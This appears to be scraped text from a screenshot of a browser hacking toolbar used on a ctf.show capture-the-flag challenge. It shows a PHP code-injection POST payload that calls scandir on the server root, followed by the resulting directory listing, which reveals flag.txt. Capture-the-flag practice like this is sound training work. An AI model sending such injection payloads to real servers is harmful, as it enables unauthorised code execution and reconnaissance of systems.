 Load URL
http://1ce54738-8488-46d6-a467-157c89de2754.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
c=var_dump(scandir("/"));
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8)
"flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4)
"root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var"
}